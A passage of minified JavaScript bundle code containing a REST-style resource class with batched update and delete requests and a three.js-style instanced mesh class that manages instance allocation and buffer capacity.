this.config.queue.get(this.config.path,this.options),this.config.cachedData&&(this.config.cachedData.data=e)),t(e)}clearCache(){this.config.cachedData&&(this.config.cachedData.data=null)}}class a extends r{constructor(t){super(t),this.config=t,this.acceptsPartial=!1,this.config.batchUpdate="batchUpdate"in this.config&&this.config.batchUpdate}async create(t){throw Error("Not implemented")}updateBatch(t,e){const{serialize:s}=this.config,o=[],i=[...new Set([...Object.keys(t),...Object.keys(e)])];for(const s of i){t[s]||e[s]||o.push(this.config.queue.delete(`${this.config.path}/${s}`,this.options))}const r=s(t,e),a=Object.assign(Object.assign({},this.options),{body:r});return o.push(this.config.queue.request(this.config.httpMethod||n.POST,this.config.path,a)),Promise.all(o)}updateInternal(t,e){const{serialize:s}=this.config,o=[],i=Object.assign({},this.options),r=Object.keys(t),a=Object.keys(e),c=function(t){const e={};for(const s of t)e[s]=s;return e}(r.concat(a));for(const r in c){const a=c[r],h=t[a]||e[a];if(h){const t={};t[a]=h;const r={},c=e[a];c&&(r[a]=c);const u=s(t,r);i.body=u,o.push(this.config.queue.request(this.config.httpMethod||n.POST,this.config.path,i))}else o.push(this.config.queue.delete(`${this.config.path}/${a}`,this.options))}return Promise.all(o)}async update(t,e){this.clearCache(),await(this.config.batchUpdate?this.updateBatch(t,e||{}):this.updateInternal(t,e||{}))}async delete(t){throw Error("Not implemented")}}},16964:(t,e,s)=>{s.d(e,{l:()=>o});var n=s(68909);class o extends n.Mesh{constructor(t=100,e,s,n=1){super(e,s),this.capacity=t,this.numInstances=n,this.topIdx=0,this.indexMap=new Map,this.viewMap=new Map,this.frustumCulled=!1,this.matrixAutoUpdate=!1}allocInstance(t){const e=this.topIdx;return this.topIdx++,this.topIdx>=this.capacity&&this.doubleBufferCapacities(),this.indexMap.set(t,e),this.viewMap.set(e,t),this.geometry.instanceCount=this.topIdx*this.numInstances,e}removeInstance(t){const e=this.indexMap.get(t);if(null!=e){const s=this.topIdx-1;this.moveInstanceData(s,e),this.indexMap.delete(t),this.viewMap.delete(e);const n=this.viewMap.get(s);null!=n&&(this.indexMap.set(n,e),this.viewMap.set(e,n)),this.topIdx--,this.geometry.instanceCount=this.topIdx*this.numInstances}}removeAllInstances(){this.topIdx=0,this.geometry.instanceCount=0,this.indexMap.clear(),this.viewMap.clear()}moveInstanceData(t,e){if(t!==e)for(const s of this.allAttributeNames){const o=this[s];if(o instanceof n.InstancedBufferAttribute){const s=o.itemSize;for(let n=0;n<this.numInstances;n++)for(let i=0;i<s;i++)o.array[s*(this.numInstances*e+n)+i]=o.array[s*(this.numInstances*t+n)+i];o.needsUpdate=!0}}}get allAttributeNames(){const t=[];for(const e in this)this[e]instanceof n.InstancedBufferAttribute&&t.push(e);return t}*getIndices(t){const e=this.indexMap.get(t);if(null!=e)for(let t=0;t<this.numInstances;t++)yield this.numInstances*e+t}get capacityForAllInstances(){return this.capacity*this.numInstances}doubleBufferCapacities(){this.capacity=2*this.capacity;const t=[];for(const e of this.allAttributeNames){const s=this[e];s instanceof n.InstancedBufferAttribute&&t.push([e,this.expandCapacityForAttr(s)])}this.geometry.dispose();for(const[e,s]of t)this[e]=s,this.geometry.setAttribute(e,s)}expandCapacityForAttr(t){const e=t.array instanceof Uint8Array,s=!!e,o=new(e?Uint8Array:Float32Array)(this.capacity*t.itemSize*this.numInstances);return o.set(t.array),new n.InstancedBufferAttribute(o,t.itemSize,s)}}}}]);